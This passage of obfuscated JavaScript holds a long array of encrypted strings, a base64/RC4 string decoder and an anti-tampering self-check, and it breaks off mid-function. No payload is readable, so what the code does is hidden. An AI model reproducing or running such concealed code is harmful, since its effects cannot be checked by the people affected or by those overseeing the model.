Q5Y','hCohW7VdSmoW','DNG+fmkz','qSojBmkLkG','FSoTuJVdUW','W7RcQmkpWRZcTq','WOmAtNVdLW','WPqijdlcGG','eCk/d2NcOW','W7xcGmkHW63cUG','e8oKp8kuba','kmogevRcGG','WOVcO8o+g2u','WPxcPSoljSky','vNKne8k/','W6JdLCkbBXdcImoNW54DtdtcOa','qZuXWOZcGG','W7ddTmomle4','Emojymkqhq','qSkiWQxdJZu','AmkrWP7dNuu','a8oSEtNdUa','fSkvxmoaW5W','DSoJW53dSCoa','W6KBW6iRoCoRWQxcPGm','WQ/cL8o5WPi0','i8oABX/dMa','W6OpWPSDW7q','W7dcOSkaWQhcVG','FXOtqbu','FN1zWR7cQG','hCo+W5xdI8o6','vmkUmrHo','sY8TWP/cRa','lCoWWP3cP0G','W6KjBbvT','W60XWRWMCq','DCojWRnPW44','jHtcPmkTW6i','WRhcU8oLbg8','WOC/AhLf','zCodW4xdNCoK','WQKbvKzS','WQdcISkZwHL2uCoavfmsiW','tZGBu8oDmCkQW77cOSkUW6K','WRxcRCoHgmkn','W6ZcIv1iWO4','vSo4uSkZCa','mahcVSk+W6S','v35IWQVdTW','nSkTzNRcNG','W7BcNCkpWPRcJa','WRmywwLT','gCoLmmoFjq','h8oxFapdTq','uXeSrtK','j8kErCocWRy','W48UzMjY','WO40pt7cNq','fSo+WR3cQ34','WRFcQ8o+jmkm','yCktWOZdMK0','kSktW6NcKmoM','mXZcOSk8W4C','WQXCW6CmWPC','W7dcVvOXW7i','z8kUySk6W6K','cZNcMSkCW4a','aCktA8ovW5W','iSkqW7pcImoQ','WPxcS8kGgSkY','CSo9WPrIW6u','ACocWQX/W4y','WQ8axmkSW6G','WQtdVCoIvd8','hSk1q8kXWRO','WQDSBx/cIW','qmoJu8kZgW','v8k8WPCyza','W5tdVuOvW78','nCo2jSoksq','j8kCrSoiW58','eSkRWQWrCW','fSo4AYVdRa','hmoMo8oIcW','zCoiF8kVoW','umkCpabF','WP8dwwBdGa','W4uZWPCKW6C','ggjzkCkh','W4ZcKmkoW4VdMW','D8oFW5/dHCoi','xxfaWP3dHW','AmkfWO3dMKS','xgXNWQNdLq','aCoKAJRdVG','rHWZEcW','xCojnSkhmq','o8k0WP7cNLO','hSoFDsxdQa','WPRcGSole8kU','z8kabGDO','vCowW58NWOG','FmomW4pdNmoH','zSoHW7ZcT8or','eSogk1BcGa','uCoKW7RdKCoq','WRyBBSkQW64','xCoFW6ddK8oJ','b8kztmk9WQa','WR9Baf7cVq','WRJcPmoCpeO','sCkThGvc','sur2WQBdKG','WQebW7uEWQe','DYRdSSo5WQK','pmo9aSo2bG','a8kRWRf5W6C5FcO','W7BdJmk7oae','WOrcWQ0xWPS','W67cO3XCWOW','W4v6A3rO','W4NcPSklWQBcUa','W7eBWRSYW7m','sCkctSkhfW','k1CVi8kO','y8kGWO9RbG','bCkyWPyetG','W6vtsenx','BHvgWQxcIq','W6hcSmkiWRdcSG','bmkztCoaW7m','WPunrxFdKG','WOvoqhlcPG','W77cJSkBWPlcTG','v28iemkI','ASkLWRaHwW','utBdL8oJWOu','cCkismkHW5O','WO7cGmojemkM','WQ1SrhBcGa','m8k5iu3cLa','rgioaSkf','cSkItmk0WQG','u8oYWPXkW4C','uCopW6ZdH8kT','ir7cU8kMW6a','WPtcPSoIgmkA','W6RcS8keWR3cPG','y8oiWQ9ZW5u','AGVdOmoeWQG','W4NdOSoUofO','WPRdVCo8Bte','l8ksv8k/W4G','WPiAv3BdKa','W5qMWPuKW7W','lZZcNmkTW6u','zJexFJC','WPDGWOKcjq','D1KkeCkm','jCkQs8oUW7S','W4NdR8oNoN0','ymkgWPNdM0a','WPyWgc7cNq','zLKjbmkc','WPOyqSkRW5a','rSk4W4NcICo0','WR8rs8k0W6W','oSkbW67cTmo/','WOWaxgvK','WRWatgb6','W5tdUNWuW5S','wSoJW4e5WQK','W7RcPgHAWPa','W6NcS8ktWOtcHW','lCoCWP7cU04','DIftW6xcRa','b2jeWPHX','WOuysNddKG','eCovmCojaa','pmk/vCk0W4u','DbOtWRFcHG','W44sW59SjW','W48lW5Hg','hCkHrmo/W58','wmoZWRL+W5m','lmkZvmkkW4C','WPX/WOmJha','WRGDrSk4W78','W5/dSmocdgC','uargWQJcGq','qsZdJmoGWPe','WRNcJCowmmkn','mvz8jCkJ','b8kJWOOmva','w0zYWRZdGG','WQurwmk7W70','cCkfw8ohW58','w8kkibbi','w09ZWRddHG','lmkpW7/cLmoN','WOv4W4yaWOe','fmoICsJdQG','hhHIWQH5','WPLLWPaaia','dmkHsSkWWQO','DCo1W7ZdMSoS','sKLzc8kbomkp','W63dPu00W5y','WPCaWQ8PyW','W57dTCofo24','WOhcI8oLc3C','emkQdhpcNG','W6NcSSkOWQZcUq','h8k+W47cH8oZ','WPivWQ4TBq','jxbxWQP3','jvPhWRLH','xmktWO0rBG','kSkZW4/cJSok','d8kKuSk4WRS','lCkHAmkrWQa','twvZWRhdHW','W451Egj2','W4RcL8kdkJmtc19VWOq','smk5WRVcT20','jtRcUmkPW6m','nZxdQCopWOK','bSo5AsNdQq','ESk3ar9u','g8k3uSkAW5O','BhG4mCka','WQ9JDKdcIa','e8kMtmkWWPG','WR8igHuEW6jgrgVdN8kRW4i','WRpcGSolWPqE','W45ZEwXL','smkscqrU','pgz5mmk+','vYKLWP/cJW','uGFdNSkdW4W','z8ocW6tdI8oI','fSosWRxcUde','sx0ic8kL','WOKYWOasFq','ieHKimk7','WO/dHSocFcS','ACkeWOpdGuq','kSk1W77cUCo3','W4JcN8kJWPNcGG','mHOvFJK','p8kZEmo2W4u','WPCXWQiqFG','mmkyECodW7e','pmo0BtldOa','tSkZpJP3','WR3dSmoAvGi','v8okW4S/WQ0','DSo8W5ldLmo5','t1Kap8ou','W5O0E2D2','ucCdtmkZ','WRSLiCkzW5e','FCocW5FdMCo6','W4vzs0nB','WRTCW7K3WOO','WPiyD3Hd','m8kdWQOmBG','BcShWQhcTa','W5BdLCogp2e','hSkQWQiFBW','qf4Am8kb','W5ddVCoVjM0','WOJcQSo8e2y','hIJcN8kXW6i','WPyYWOCpBa','A8oJW6CuWPa','WOyWWOGoEW','WOedWOm2Cq','pmkhvSowca','u0j7WRldIa','WRFdJSouqWG','WRXbW7m9','WOVcGmokWOiA','W6vWAfjG','sJ7dKCoGWPC','oCorCsVdOa','WPT4BCk/W60','W7tcT8kMW5hcTa','wXqrWPlcOG','qmkTW4pdN8oY','E8kVWRRdUgq','tCocW5tdMSoT','fmkgsmoxW5m','uSooW5D2WPW','WQiasxPL','W4CNWOiOW60','ECouW6ypWQ4','WPlcNCoKlCk7','WQdcP3nczG','gSkhxCklW78','WQmCs8k9W6W','sCoxW4mkWPi','WRPEs0BcLW','BKvJW4JdIa','xaC2WRRcNa','CrGvfCkN','WR06FCkuW5S','WOVcRmoZg04','iuPZiCk6','WQuOerNcLW','WRtcU8o6aa','wGiXWOtcNa','WOnQW5ebWPS','WOFdVNNcV8oH','WRRcMK8/Da','WRHSD17cGq','pNPRWPP9','fCkHWOZdKCoF','scS9WPRcGa','WR3dUSotcKa','WQVcGSozWOSk','smkzWORdVv4','W6NcV2XtWO8','W7uXW7v0kW','W6GAEKTZ','W59+Axj2','W7ZcR8kdWRNcSG','WQ8ex2HG','W5RcImkBW5hcSq','taqMWPFcRa','WOfMFMpcUq','xWq1WRBcUa','dSonWQhcJ3G','DmkRWQ40rW','WPqAruBdMG','WOWar3xdVG','WO7cNCojb8kn','WRNcICotWOKa','rCoFW6NcVmoS','W63dI2mAW78','W5ehW5HggW','W40OBN16','WRVdN3hcP8oW','uuH8WQxdIa','cSoKnCo3nq','F8khWO/dT0K','W44SW4rNgq','aCoHtv/dMq','WPb0WPWjna','WPZdQmoJEdC','W7pdPf0ZW78','W47cV8kRW6ZcTW','iSo5vmkmpW','W4qMWPOMW7K','A8ooW73dMmop','WQhcIuDDdW','WOBcHSo1WPyC','WRFcGCo7WPyP','W5/cQ3bqWR8','ubmNWQRcUa','WRRcQKDfvq','W5hdLSojdGe','pmo5xWBdSG','bmkxASkkW7G','WPFdOgnEtq','W7SOW7vRja','lCkOW5lcV8oS','FSotW4ldHSoX','sGKDWR7dJG','W77cOmkyWR3cPG','WOn7W4auWOy','kSoSwxe','W5FdI0O0W58','ACoxWO51W7e','W6maWRKRaa','x8klWOGyEa','WObHW444WQa','sCkiWQOdqG','nSozemoFhW','FCogW5RdHCoI','zL4TimkS','WPmcjIFcMa','W7FcUmkoWQxcOG','gSoMiSoUdq','bSoZpSoFxa','w8o0W7RdGCoA','W7NdT0i/W6e','xxm/g8k2','fCoJWP/dHgK','nCkEu8ogoG','rSonW58DWP8','WPxcTmoZf2C','W6ZdG0u1W6a','W5lcHKHZWRK','twapfmkQ','sfX1WQhdIG','bCoGWOJcHmox','WPKnF8k5W6W','W5BcVmk+W5lcTW','WRWtECk0W70','tMuMo8kU','W6byqKfB','gNjHWPnu','eSkMbxRcJG','iatcVmk9W64','WQmytNrV','zKqLiSkB','oSkwE8kvWO4','WPycWQu7wW','WQHQB0/cNG','q8kgWORdMMW','WO3dMe/cJmoD','m8kkWOeZqW','W7eHW794jq','umowW5BdImoo','W6ZcQxntWPe','DIrlrJC','WP7dThdcNmoI','WP95W4myWOi','hqFcP8koW54','jContH3dGa','W4z4FNfG','lSkxoCoAnG','WO15WP8poG','l8kntSoEca','WOygWOOutG','uSo4W4FdNSo/','F8obW7RdLSom','W5BdR1W4W68','bH1OWR1C','W53dM8okbMi','W53cIhrNW6C','iCkzW5tcU8o/','n8ktWQafya','WPBcVuDpBW','W4jNA25+','W4ZcSSkSW6RcPG','uunzWQFdVG','WQCptCk4W6S','AIC6WPtcRq','W4ldUSoQm38','W7ZdUv80W6W','B8kmWOZdMeC','WOZdQxBcLSo8','v0bdWQpdSa','o8kjW7ZcLCoV','xSo/tSkIea','WOlcT8kDW4tdNW','BCoBt8kPja','jmkdW7hcJ8oW','nSkuwSolnW','fmoLjmoGma','sCoRqSkWbG','W5KxCMfU','D8kxWQ/dILW','WOVdQSoJdCkD','fSkPWRqFBq','W6GIfqhcUG','WOVcN8opWPac','hd7cLmkoW4S','hmk3W4RcMmoT','p3X6WPjP','W77dGwe4W5C','c8onWPhcHem','W6ZdR04YW58','tSktgHXB','WPpdImoaAdy','WOddQhNcGCo9','sZ4AvmkkbSk2W5RcRCkD','WRrbW5e9WRW','mCoKmCoulq','xCoFW5SfWRq','sW84WRpcMG','W5tcICkIW7RcKa','FsC9vd0','mCkPcNtcIG','mmkmlxJcMq','hCorW6BdGCo7','W5hcN8kaWPJcHq','g8o3zZtdQq','CCoyW4ldLCov','W50YEgX5','FConW7RdMCoh','nCooWQZcMx4','FSohW5FdG8oT','W7/cLbfjWR8','WPz2WOihka','W5NcKmkdW53cSG','f2PXWRrF','vCkCWOCDza','W6VcV0z5WRu','WPpcH2bDqG','WOVdPmoenYy','W6FcPxbBWOy','WQWwjIRcGq','W5BdI2eCW4e','WPqqWQS/Aq','kmklvCoooW','W64JW7j4iW','zmo4wSosbG','xmoYW7BdK8oa','b8ktWQOxyG','W7pcVCknW5xcMW','oMDpWPzs','zSoCWOLOW4G','W7ZcPCkiWR7cTq','WOeFvwJdHq','WQ4HkcxcUG','ySkzWPVdJem','rCoLtmkNgq','jSkQF8oJW6O','DHVdPmoSWRi','WQOAtbJcUG','W43cHe1JWQW','CXCYwXK','W4JcO8kUWOtcVa','W5pcQ8kOW7xcVW','WRCwWP1sAW','W4OMWPyKW78','uGGQWQVcRW','W5xcL8k4W5NcGa','oaFcNSkmW4C','n8o/W7mXF8krWQFdRCoF','WOX3WPaRla','WRRcI1jiAq','zCoMpSk7WQvJpdTLWRhcIq','r3mlaSkJ','WQu7qMbL','W4JcV8kJW7xcUq','gmk8uCkJWQa','fmo0DZVdTa','bN8yW7ba','WO9RWP4qlq','umkCiH9i','WPHOW5GtWP8','BmkVWRGuwG','jmoYkCoDBa','W4BdTCobmgC','WPXhWR8Tlq','w2zEWPtdHW','W74jW4vJva','sJxdLmoLWPi','tYmJWOBcIW','FSklFmoMW5C','uGK0rsa','wmklWOddVL4','oCoZEmoImG','AmoVW4WIWO4','qebXWQRdKW','qSo/mHTg','W6TgCabI','WRJcPCo8hCkA','yxXImCk4','qmksiWnd','tGqewb8','BYajzqa','p2rYWPX8','DrKeWO/dMW','ihPWWPfY','baldI8kLW7S','W7pdHmkJWRZcPG','r3NcJmodW7m','W6G1W7Thaa','DmkbWPldKeK','WRaCu2PG','W4LYrM53','tSkpiIjD','a8k+rSk0WR8','W53dI3SpWPG','WPNcQCoHeuC','WPKbWQqFtW','uColW4KvWPa','WPTRWRyjqa','ySoPeepdOq','g8k7egRcTa','WQ8ssMz8','WPqiiIJcJG','f8k4h3VcOq','eSo+WOJcHgi','puTabmk6','WOm2pJJcTq','W7NcGgCAW7m','p8k3yCoOW6q','CCoBW5VdM8oW','c8kMdvZcMG','o8ocWPhcUeu','qaZdHCocWOG','j8kMq8kHW7e','qmoPsCkHfq','eSoTxapdKW','F8oEW5hdMSo4','WONcTCo9WRu','D0n1W4JcQG','WR5ht2ldVa','WOSuva3dPW','W5q6WOmNW6C','W7qTWOmoW5O','fmkrqSoyga','e8oiWPRcUeC','g8o7CZtdUW','WQumqmkTW7y','aCoxW40Hcq','kmkFlmkInq','n3dcRCkw','eSkHuSk9WOy','W7TXyK9w','h8kpvSk3W6y','WPS/xmkCW7S','wZtdGSoCWOm','FsFdPSoLWQm','FSoBW6VdLmoe','emkasSkWWRW','e8kOWPyxCq','A8kBAtBdQG','j1zfWPbA','WOGyqwNdKG','W4W1WPeKW7O','WOyvWRG4BG','W5bzW6Cpja','WPldG0tcJCo3','xbuBWRdcKq','mmkuDSkDW7m','W5uuAebdW6a8','mhf5WPb5','W6JdQKy+W58','WPyAseNdMG','vYNdOSoHWOe','WPzPWPOjnG','m8orWORcRKm','WPmqWQq7BW','o01JkmkI','AmouW7TJWR4','wcBdLSoNWOG','WRxdQCoMxW0','WRhcKCouhCk5','lCoEoCoEaa','FdZdRComWOK','WPXiwNNcUW','g8kgBSkQWQO','eCklaxFcVW','mSo5EqpdKW','rmo/W4BdPCow','tmo+W5ddQmoe','tXeYtIi','o8kNhhVcPW','W6SoW7naka','WRmiAq3dHW','W6mWWPC5W4W','i8onWR/cUvG','ECohW6mdWPa','zSomWQXcW4K','WQS8WPeZBG','c8kqW47cMSos','FmkoWPuDta','FmocW6ldG8ow','lCklqmoFiW','WOlcNSocgmkW','WP52W5euWOi','WQeMr8kvW6G','W5CJfNmC','vCkipcbf','e8oUjSooia','k38Km8k1','qcxdJCoGWOK','cCkQx8kXWOy','WPZcJhTdza','WPVcIbKQsq','AmkQWOBdSwW','W5GNW5PeaG','W7m3WPabW7S','bSkPwCodgG','jr/cUmk7W68','W5dcO2LhWOq','o8k9D8oaW4q','imoqWP7cVv4','f8k9cxJcRa','BmkQbc9J','W6WMWOeYW7W','W4FdQ8ooiMa','W7yQW7PPkq','WP7cPgXgDq','vWu8WRVcSa','WO/cKSoVWOKf','uJldM8ozWQm','WRTgWRa4lq','xer3WQFdIG','WRC2WPOi','W7BdQuy4W6W','WOSzjs/cPG','W6OFWQrfW50','WR8BxSk9W6W','gCkqx8kwWOi','rMmwgCkH','pmkjFmkxW6O','WQqhw8kXW7a','W5P3AgnO','W63cPw5qWPu','bCo9AJ3dUa','ydCGWRNcJG','tfnfWQVdTG','s0u8fSkI','WQ7cICotWRSl','W4G7CxLG','WPxcU8kgWOlcVW','u8kieW5l','zSoqW4tdI8oG','kuf7l8kX','l8oxWQVcU2m','rmkbkqbl','bCkYWOBdMZ0','hCoJW6ddLCo3','WOZdQ8kYWRKT','WQKEu2zS','kSkvW7/cKmoP','WQK5WRmPAq','htxcG8kF','n05WmSkR','WOfSW5eCWOm','WPfGWOmapG','F1TzWRhdTW','emoLpmo2nq','WRBdKvZcP8oX','ESooWRHYW4m','jmkzqmk7WO4','WRBcLSk/W7JcLa','p8oUW7BcIui','y8oUdLZcIW','W63cRMLbWO4','gCoLgCo4iG','cSoUjmoqlG','W6mlWQmYW5i','WPP1W5uyWPC','FCo2W78OWRm','Fmkpo8kfW5W','qtuTWOlcKW','jstcQCkiW4i','W7FcPCkvWRdcUW','W7pcSwHeWP0','umoMW7dcTdS','emksECkGWOa','W7FdVmo2jeO','lmkotmkxW6C','hCofFtpdGW','Er88xbi','FJ8bDq','WPfLW4WnWOq','WQC0WOWUyG','b8kUDSkuW5G','W47dL38E','dCkKahBcOq','tSo7qmk3bG','WRVcVCkNW78K','W6dcGCkGbmkN','tCkSWQWxqq','WQWExmkUW6C','C8oaW6ldLmoQ','W7NdLSovix8','pSkMhh3cPG','WPxcMCo2WPG4','qmoVuCkqmG','W7urWOe/W7W','jgTQWPr2','nGj4ymoBkCo5W6FcUhOIWO4','WOi2FMvE','W6RdP1SZW6m','WOCzodJcNq','WP1FsNdcMW','fmoDiCo+iW','kYj9bmkT','WPCzBNtdMG','eNX3WRTz','W4NcOmklW7tcMW','WQSfWRG/yW','WOJcVSozWPqQ','W7NdVei8W7S','W44UWOSJW6y','WQfkW5mEWRW','wGu7WQFcVa','EdZdP8oJWOe','v8oqWOL+W6i','W5hdRSoom2G','BSkvWO7dK1K','W6OPW6Xlpq','rCoLqSk0cG','bCoNjCoJiG','WOKxW4CVCq','FSodWQXXW5a','WPq4FeL5','y8kcWQVdGge','cmoXzIddRa','WRJcGCoFWOmd','oSkZwCokeq','WO9JW5ubWPW','WPLFDM3cMG','WPPIW5atWP0','qaqGWQxcLW','cSovWRFcUwa','Buv+WPRdVq','W4GYWOiKW4K','h8k3FCkfW4i','W6K1W7vOpq','aLjuWRfK','sXC3vt4','WOldQNxcK8oW','se57WQhdGa','rg5dW4VdJq','WO/cL29fzW','WRPlW7myWRO','CSk4W4pdU8oJ','sSkoWOmhzq','omoutdldLq','z8ocW5RdN8oP','W47cVSkfW7lcSa','n8k/r8o+cW','EY88WPdcNa','W6pdJbCQW7C','d8oZDCoyjq','zYSgWQ7cOG','qmkEoWvm','tN4pomk2','A8oUWP/dGfO','lf9LkSkS','WOjMWPCFjW','WQWABKvO','n8kcESkbma','W7pdT0S8W7e','FCoEW5JdG8oJ','mmozp8o0pq','v1PMWPNdGa','WRentSkqW6S','sub0WRVdHW','WReqah3cSa','gthcTSkfW5K','kSkQtSkEW6O','WOKcnchcMa','W7bWW6b4wq','WRifqeNdKq','lCkQF8kZWQy','WRf4tf/cNq','zCoJW5tdHSoe','W5ldT0G9W5C','zmoHsmksnq','FCorW7BdKCom','W6NcQ8kuWQ/cSG','WPauoZlcKW','W6mOWPWpW7K','vtKbAZG','c8kJbNpcUW','WRaFluRdUG','W4ddOmoYaeS','ygizpq','owr6WO98','d8kTavFcUG','hCkJA8kqW5O','W45/Ew5R','W4tdSmkECsq','uSoGW4OFWP4','r8ksoXPB','tmkoib9A','WQTiqxVcMW','lmkorCoenG','D8kAWOFdG14','wSoeW5CFWP8','W77cVCkkWOtcRa','z8oBEGNdNN3dPM02qvOo','WOSBwMNdNq','emk5CSonfG','emkYrCktWQO','WOfKWOGFjW','WQi6vCkRW64','W6CKW7XRlG','l8ksW6lcM8oY','WRZcOenfzq','W7BdLSo0','WQrKELhcHG','WO3cU8oWfg0','qSkOWO4Iqq','W7GiW6D3oW','WOBdJfJcHSo3','dmkJv8kBWRa','WQFdOxdcHSox','W5tdS8oma3C','W7VdUu0TW4y','WOhcKSoca8kR','f0zzcmkg','W4u7Eg1Y','WRtdGCoCxIW','t8ovW6/dM8ox','WQfdW4m1WR4','ESkjWOhdL1C','DSonW6xdNSoz','W4jvvK1B','g8kpFmkWW7K','dSk+WQmsAa','W5RdVSoxWPKK','W6JdLmkmW6/cMG','tqKJqZy','kaNcQCkSW7O','W6pdTKm5W58','nNj6WPPK','WQf8WP8zia','o8kYW4JcICoO','hr7cN8kpW4G','W4OlWOO7W7u','l05Hk8k/','mCoHlCoyfq','mCkBv8oQW6i','WO7dQwxcNmoQ','wHeNWR/cHG','W5G/BN9D','WPGenmouW5y','W67cGmkRWQNcRG','WO8gWQq0Da','FmoeW5ddNSo6','ad/cNG','gSkdySklWQa','W6FcIW3dPSoqDtufDKy','WQHdt3VcNG','CCoYWP9VW60','W4G3zhHG','CdulAWa','wv9GWRtdHG','j8kvW6FcMmoU','WQ3cKSotWOyn','W7tcV8kFW7dcVq','W6m5zhH2','kCk3WQ0ABG','sCkaiWfi','WO4pptRcKa','smo+xCk+cW','WPtcKCohamk7','BcxdOSoPWOS','y8oiFCkLkG','WRvpWP8QW53dUSofW5O','qSkmWOGvbG','W4NcQ8k6W6VcSq','x2CkfmkN','WPeHWQOWtG','Cb82rHe','cCkNdgVcUq','W4lcOSk7W7hcVq','WPlcIwDaCq','vKD1WR3dNG','WRRcO0HagG','W6utuKTp','kSkbtCk7WOy','W6RcGK1GWRS','xtldHSoMWPq','pK5Ilmk7','q2z6WP3dGG','W5tcQxTyWOO','WOZcImoEgCkQ','fmkUcwdcOa','W6WNW712jq','WQBcLmoSWPaO','W5O1zgbV','WORcG8oCgSkV','iSkIymkZW4O','W4VdOmoqlN8','FCkoWP7dN14','WPfCW4qSWPG','qIjZp8k5','WPOnxmkJW60','gmo5o8o3iq','sL52WQpdNa','y8oEF8oFCa','W58CwhT1','p8oFWPdcGe4','W6RdU1GPW7q','WO8onIBcGq','FCkCz8oUW4C','F8koWPhdL0a','yetcR8o9WPW','WQa7WOGoEq','WRFcKCoNdNe','l8oTWRldHeu','aCkgq8kioW','uCoXW50vWQ4','WRayq8k4W7e','rmknWPVdVv8','cSkyxConW7e','AwzEWPhdLG','tf93WRVdNq','WPuKtKhdSq','a8kMCCkhW5G','WOBcMxrLqW','wCoMnSkmpa','FSotW6ujWPi','eSoxWQJcQuG','CSoCWQ1ZW4W','wCk0WQldGwe','WOumbcBcSq','W4LPDgj3','WOXPWPOaoG','WP5SWPinlW','WPldTgNcHSo0','qSoLwSkNcW','WPz7WPaipW','DdVdLSoKWPy','W5mlW7XRqq','WRf7WQCJoa','bmkhuSkwW58','W5BcQSk/W7xcSG','iGlcQmkPW6u','gSkCzCoxW4O','W5tdJmojlv4','DhP3WR7dGW','n8ozWR/cRuG','xmo/WPnFW7a','W5tcTSk+W6xcSW','vdqRWPlcKq','WRFcVhvqsa','WO9SWOypoa','W4/cLSkP','gZxcGmkhW4W','WQScnxPa','WOOniZ3cNG','wCkcx8kTkq','FCkgWP7dNKC','WPpcL1FcUCoh','l35GWOrY','fmk3ESo1W6K','hCk1ASo7W4e','W7NdQ0GTW7S','s8kaja','W5TWAgvL','sMzIpmk1','BmkEhxeJ','iwv6WP9R','WOlcHColgCk2','WQHBtxtcIG','vCodWRfaW54','W63dP181W70','fCkAgLdcIq','WR/dOgVcJmo+','dCkQWQmFDa','BmknWO4wya','WPydWQiCbW','c8kUh2NcQq','W5ddVfWUW7q','p8oybtVcLa','pSkKbK7dGW','iSk6W5hcJmo7','WPhdQx7cL8oK','mmkJjLJcOq','W5ZcU8kDW67cSG','v8o5WRFcH0i','DmoaWQJcVmoC','WQ15EftcMa','mmoqwSouaG','WPKhWReWDq','f8kSWQGFyG','WPFdVSoSWQmF','WQiFqmk8W7O','WQ4Ou0tdSq','xbyFWRBcPq','xbaIWQtcSa','BaK+WQFcNq','WPqcWQi0Ea','lgD0WP1+','g8kRW4RcT8ok','CWeitJS','W5vZEgPK','WQGftN9G','W6ddImoSafS','rSkKWPJdT2y','WPm5ymkvW4W','qSkuoHHi','nCk5CmoPoa','uCoUW64JWQ4','W5ldTCoso24','W43dOKesW4W','W45CyLXi','W5Xtz2ju','WQbwW6Ohqa','W7ldQKeQW7C','WOhcK8oDe3q','CCodW5hdK8o9','WPBcSSoWWR4R','W7tcP8kfWR/cPq','W7afW5XLoW','g8kqumozlq','W4vSAwLU','c8kUWQOCEa','WRKbtmk/W70','rCkgpHPe','wgH+WONdOW','sZ3dGmo3WOC','DCo+vSk3ea','WQ3dVSoYwam','WQ0bqSkYW6C','WQi4FeLP','W6yDWQvQW7JdTCkjWQxdN2DBWQ8','eCoGBspdOa','Amk2WOBdIM8','W7VdT144W6y','W7ldQfKHW7a','WPlcJ8oLhNC','dCkVW4ZcQSos','W4T0we9b','c8oggSo3da','WRi6ySobWPa','WR57z1ZcIa','EW3dQmoPWPe','W6n4xgPN','w8oNwSkRpq','trOWWPdcPG','WPNcPCoFn8kw','hmkxyCoaaW','W4exChzJ','W4WZWPiSW7G','WQ1IvKVdKa','pwbYWO1J','y8ocW4hdNSo8','WPTLW5uAWPW','WQFcP2vGrG','W6/cSuD9WOu','uXq9xJK','W4zWFMTR','W5BcTSkNW7lcSW','WPuBAwJdMG','wrCXWQ/cUW','W4ZcTwXpWPa','oCohu1/dMq','WPCkvhNdHq','vmoKW4ddT8or','DCoEW5NdNSoG','r8o+W6xdPCoa','imoEWO/cGfK','WRiaq8kTW6C','WRZdQSoQuqK','WOpdSM/cMCo7','WPL/WOCakG','W73dU1O4W7q','W6T+sxXB','wSoIw8k2eW','jSkEW7tcNCo2','WOBcNhbpCa','W6KnW5fnba','nNrHWP19','WQKzjZVcUG','o8o5AYxdGa','WOhcJwvkvG','lSomWPtcPv4','jmkwzCkEWPS','WQ0GWPKvsa','gCo+mSoTnW','kCk/WQW+tG','WQ44WOu/AW','kCkzxmonmW','ASkzWPGfra','CCkJgKZcNG','WP00yCkRW40','W4GMWPONW7e','kH7cOmk4W6O','W5iOW6npiW','ECkkWPNdLea','uCopW4hdOmou','BSobW7NdLmoB','W5tdQgKuW6u','W5hcUCkRW7BcRq','C8o5W7ldMmoZ','WOOHohhcUG','W4ytzwzv','tmkcnbLe','urZdMCocWPa','uCkkir9D','W5JdReWjW5W','qguufmk2','x0reWRhdLW','W5bfW70QW64','bLXQWPj8','ySklirnp','WOZcMgDUCa','qSkrmH1v','cCkftCoEW7e','WRzmWPitiW','WQ/dHSoGqaa','xmoaW4pdV8o9','wSoBWQ53W44','WQFcMSowWPCf','FmobW6ldN8ol','us7dK8o+WQW','WOGOcGdcOa','nCoyWO3cUwa','hxTUWRT/','CSoFWRrIW6e','W6WJW7PUpa','nmoYhCowiG','dSkKCCkCW6e','iCksW7pcISop','tZJdKCoKWOu','W7RcOCksWQhcVW','omk0WOlcO2S','CmoeW53dM8or','t051WQhdKG','orFcOmkUW74','W5hdLmkmW5pcMa','W5xcImkQW6tcLG','WO/cNCoVWR4b','FYiaBqa','CSoeW73dO8oX','W4JdM2SZW50','W6NcK8kbW5S','gSoKBcddRW','gmknlLdcOW','W64EqdFdUG','t1PAWRxdJq','xH4/wJG','oCk0wmoObq','udhdImo8WOm','ASouW5/dNCo/','WP9MWOCAna','D8kYWQddL14','mCoeoSovjG','WPmiid7cMG','AmoyW5VdH8oW','W6NdULyQW6C','WPufWRGgDW'];function _0x6857033d(a,b){a=a-0x126;var c=_0x6857033c[a];if(_0x6857033d['XCMNHk']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6857033d['MtKBUC']=h,_0x6857033d['EUDOxt']={},_0x6857033d['XCMNHk']=!![];}var e=_0x6857033c[0x0],f=a+e,g=_0x6857033d['EUDOxt'][f];if(g===undefined){if(_0x6857033d['AApEzp']===undefined){var i=function(j){this['CyqkBz']=j,this['XXXhUK']=[0x1,0x0,0x0],this['VubyFR']=function(){return'newState';},this['MuTpEM']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BhAeno']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['TBjTEb']=function(){var j=new RegExp(this['MuTpEM']+this['BhAeno']),k=j['test'](this['VubyFR']['toString']())?--this['XXXhUK'][0x1]:--this['XXXhUK'][0x0];return this['EaTQkj'](k);},i['prototype']['EaTQkj']=function(j){if(!Boolean(~j))return j;return this['KzOGnB'](this['CyqkBz']);},i['prototype']['KzOGnB']=function(j){for(var k=0x0,l=this['XXXhUK']['length'];k<l;k++){this['XXXhUK']['push'](Math['round'](Math['random']())),l=this['XXXhUK']['length'];}return j(this['XXXhUK'][0x0]);},new i(_0x6857033d)['TBjTEb'](),_0x6857033d['AApEzp']=!![];}c=_0x6857033d['MtKBUC'](c,b),_0x6857033d['EUDOxt'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x6857033d;while(!![]){try{var 